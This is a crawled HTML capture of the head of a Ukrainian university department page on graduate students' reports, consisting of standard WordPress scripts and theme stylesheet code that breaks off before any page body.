

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://keb.kpi.ua/zvit-aspirantiv/
body_size: 16339
content:
<!DOCTYPE html>
<html lang="uk">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://keb.kpi.ua/xmlrpc.php">
	<script src="https://use.fontawesome.com/18a9c36ed1.js"></script>
	
	<link rel="stylesheet" href="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/css/animate.css" />
	<link href="https://fonts.googleapis.com/css?family=Roboto:700" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Dancing+Script" rel="stylesheet">
	<script src="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/jquery-3.1.1.slim.min.js" crossorigin="anonymous"></script>

	<script src="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/bootstrap.min.js" type="text/javascript"  ></script>
	<script src="https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/js/wow.js" ></script>
	<title>Звіт аспірантів &#8211; Кафедра КББЕ, ФБТ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Кафедра КББЕ, ФБТ &raquo; стрічка" href="https://keb.kpi.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Кафедра КББЕ, ФБТ &raquo; Канал коментарів" href="https://keb.kpi.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Кафедра КББЕ, ФБТ &raquo; Звіт аспірантів Канал коментарів" href="https://keb.kpi.ua/zvit-aspirantiv/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/keb.kpi.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://keb.kpi.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lz-fitness-premium-style-css' href='https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/style.css?ver=6.4.5' type='text/css' media='all' />
<style id='lz-fitness-premium-style-inline-css' type='text/css'>
body,*{font-family:'Open Sans',sans-serif}
h2.lz-about-heading,h2.lz-facility-heading,.ht-section-title,.lz-fitness-h2,.ht-title-wrap,.ht-slide-cap-title,.ht-slide-cap-title span,#ht-princing-post-section .ht-princing-icon,h1,h2,h3,h4,h5,h6,#pricing-page .ht-princing-icon .ht-slide-cap-descmore a{font-family:'Raleway',sans-serif}
#ht-masthead{background:#FFF url('');background-repeat:no-repeat;background-size:cover}
#ht-masthead,.ht-site-description a,.page-template-home-template .ht-main-navigation .menu-item > a,.ht-main-navigation a,.ht-main-navigation ul ul a{color:#f9f9f9}
.page-template-home-template .ht-main-navigation .current_page_item > a{color:#000;background-color:none}
li.current_page_item > a{color:#ffffff}
button,input[type='button'],input[type='reset'],input[type='submit'],.widget-area .widget-title:after,h3#reply-title:after,h3.comments-title:after,.nav-previous a,.nav-next a,.pagination .page-numbers,.ht-progress-bar-length,.ht-service-post-wrap:after,.ht-service-icon,.ht-counter:after,.ht-counter:before,.ht-testimonial-wrap .bx-wrapper .bx-controls-direction a,.ht-cta-buttons a.ht-cta-button1,.ht-cta-buttons a.ht-cta-button2:hover,#ht-back-top:hover,.entry-readmore a,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product:hover .button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce span.onsale,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-MyAccount-navigation-link a,#ht-princing-post-section .ht-princing-icon,#ht-princing-post-section .plan-amount,.ht-princing-icon,.plan-amount,.ht-princing-link a:hover,.readmore a,.page-main-header,#ht-contactus-wrap .contact-page-form,.contact-mapbox iframe,#content-box ol li:before,.ht-slide-cap-descmore a,.ht-princing-link a,.days-time-day,.lz-facility-text ul li i,.ht-blog-date,.post-right .blog-read-more a,#blog-box .blog-read-more a,.pagingation .current,.pagingation a:hover,.sect-height-appointment-section,.ht-appintment-member-wrap:after,.ht-main-navigation ul ul,#featured-post-section .Featured-data:hover,#featured-new-section .featured-new-icon:hover,#featured-post-section .featured-readmore a.btn,#ht-about-us-section .readmore a,.total-count .count,.facility-post:hover,.sect-height-appointment-section:after,#quote-carousel .carousel-control:hover,.faq h6:after,.post-date-publishable,.add-to-cart{background:#f4b601}
.ht-post-info .entry-date span.ht-day,.entry-categories .fa,.widget-area a:hover,.comment-list a:hover,.no-comments,.ht-site-title a,.woocommerce .woocommerce-breadcrumb a:hover,#total-breadcrumbs a:hover,.ht-featured-link a,.ht-portfolio-cat-name-list .fa,.ht-portfolio-cat-name:hover,.ht-portfolio-cat-name.active,.ht-portfolio-caption a,.ht-team-detail,.ht-counter-icon,.woocommerce ul.products li.product .price,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce .product_meta a:hover,.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before,.featured-post:after,.featured-post:before,.featured-link a,.breadcrumbbox a,#ht-colophon .social-profile-icons a:hover,footer#ht-colophon ul li a:hover,.ht-footer .textwidget .fa,h6.secondry-text,#ht-about-us-section ul li:before,#ht-team-section .team-member-designation,#innerpage-box .team-member-designation,.pluses.text-right i.fa.fa-plus,.ht-section-tagline.lz-newslatter-text b,#content-box ul li:before,.page-template-home-template .ht-main-navigation .current_page_item > a,#ht-site-navigation ul li a:hover,.header-social-links a:hover,.lz-featured-Post-heading:before,.lz-featured-Post-heading:after,.ht-slide-cap-desc span,.featured-new-post h5:hover,#ht-about-us-section .ht-section-tagline span,#ht-about-us-section .lz-about-text span,.ht-project-member .project-readmore a,.ht-team-social-id a:hover,.ht-team-member h6:hover,.faq-description p a,.contact-page-address a,.main#innerpage-box span.fa,#content-box ol li a,#commentsAdd p a,.product-name a,.cart_totals p a,#innerpage-box .socialMedia a:hover,#testimonials-section h6,.edit-link a,main#innerpage-box span.fa:hover,.ht-main-navigation li.current_page_item a,.lz-fitness-time div:nth-child(8) div.days-time-day{color:#f4b601}
.ht-main-navigation ul ul,.ht-featured-link a,.ht-counter,.ht-testimonial-wrap .bx-wrapper img,.ht-blog-post,#ht-colophon,.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product:hover .button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle .ht-main-navigation .current_page_item > a,.ht-main-navigation .current-menu-item > a,.ht-main-navigation .current_page_ancestor > a,.ht-main-navigation li:hover > a,.page-template-home-template .ht-main-navigation li:hover > a,.home.blog .ht-main-navigation li:hover > a,.page-template-home-template .ht-main-navigation .current > a,.home.blog .ht-main-navigation .current > a,.featured-post:before,.ht-project-member .project-readmore a,#blog-box .blog-read-more a,.sect-height-appointment-box,#innerpage-box .ht-team-member-image,.ht-team-social-id a:hover,.lz-featured-Post-heading:before,.lz-featured-Post-heading:after,.lz-featured-new-heading:before,.lz-featured-new-heading:after,.lz-about-heading:before,.lz-about-heading:after,.lz-facility-heading:before,.lz-facility-heading:after,.lz-team-heading:before,.lz-team-heading:after,.lz-featured-product-heading:before,.lz-featured-product-heading:after,.lz-testimonials-heading:before,.lz-testimonials-heading:after,.faq-heading:before,.faq-heading:after,.lz-blog-heading:before,.lz-blog-heading:after,.tag-heading:before,.tag-heading:after,.ht-team-member-image,.lz-project-heading:before,.lz-project-heading:after,.newsletter-form-box input[type='email']{border-color:#f4b601}
#ht-masthead,.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#f4b601}
.nav-next a:after{border-left-color:#f4b601}
.nav-previous a:after{border-right-color:#f4b601}
.ht-active .ht-service-icon{box-shadow:0px 0px 0px 2px #FFF,0px 0px 0px 4px #f4b601}
.woocommerce ul.products li.product .onsale:after{border-color:transparent transparent #7a5b01 #7a5b01}
.woocommerce span.onsale:after{border-color:transparent #7a5b01 #7a5b01 transparent}
@media screen and (max-width:1000px){.toggle-bar,.ht-main-navigation .ht-menu{background:#f4b601}}.title-color{color:#fe5722}
.secondry-bg{// background-color:#ffffff}{border-color:#ffffff}
#ht-newslatter-section .lz-newslatter-heading,{color:#ffffff}{border-color:#ffffff}{background-color:#ffffff}
#facility-content-section{background-image:url("https://keb.kpi.ua/wp-content/themes/urja-solar-energy-pro/images/facility-bg.jpg");background-position:top;background-size:cover}#faq-section{background-color:#ffffff}.ht-plan-block{border-color:#f4b601}#ht-about-us-section .lz-about-heading,.ht-content.lz-about-text h3{color:#333333}
#ht-about-us-section .ht-section-tagline,#ht-about-us-section ul li,#ht-about-us-section .lz-about-text{color:#333333}.header-top{background-color:#303030}
.medal-header{background-color:#ffffff}
header#ht-masthead{background-color:#303030}
.ht-site-description a{color:#fff}
.header-social-links{color:#fff}
.header-social-links a{color:#fff}
#ht-masthead .header-right-box i{color:#8e8e8e}
.header-right-box .themetext{color:#000}
.header-right-box .data{color:#000000}
.header-right-box .mailto a{color:#000000}.ht-main-navigation li a{color:#fff}
.ht-main-navigation ul ul a{color:#ffffff}
.ht-main-navigation ul ul{background-color:#272727}#ht-top-footer{background-color:#2e2e2e}
#ht-bottom-footer{color:#fcfcfc}
#ht-bottom-footer{background-color:#2a2a2a}.ht-main-title{color:#fff}.contact-page-address .ht-section-tagline,.contact-page-address .ht-section-tagline span{color:#444}
.contact-page-address .contact-info{color:#444}
.contact-page-address a{color:#f4b601}
#ht-contactus-wrap h4{color:#fff}
#ht-contactus-wrap .contact-page-form{background-color:#f4f4f4}
#ht-contactus-wrap input[type="submit"]{color:#f4b601}
#ht-contactus-wrap h3{color:#303030}
#ht-contactus-wrap .contact-sm-links li a{color:#303030}.ht-slide-cap-title span,.ht-slide-cap-title{color:#fff}
.ht-slide-cap-desc span{color:#f4b601}
.ht-slide-cap-desc{color:#fff}
.ht-slide-cap-descmore a{color:#fff}
.ht-slide-cap-descmore a{background-color:#f4b601}.lz-facility-heading{color:#fff}
.lz-facility-text{color:#fff}
#facility-content-section h5{color:#161616}
#facility-content-section .facility-icon{color:#303030}
.facility-post{background-color:#fff}.lz-featured-Post-heading{color:#161616}
#featured-post-section .featured-post h5{color:#161616}
#featured-post-section .featured-readmore a.btn{color:#141414}
#featured-post-section .featured-excerpt{color:#383838}.lz-featured-new-heading{color:#fff}
.featured-new-post h5{color:#fff}
#featured-new-section .featured-new-icon span{color:#303030}
.featured-new-excerpt{color:#fff}.lz-featured-product-heading{color:#161616}
.total-product-title-wrap h6{color:#161616}
.total-product-title-wrap .price{color:#323232}
.total-product-title-wrap .add-to-cart a{color:#fff}.lz-project-heading{color:#161616}
.ht-project-member .project-box h6{color:#fff}h2.ht-section-title.lz-team-heading{color:#161616}
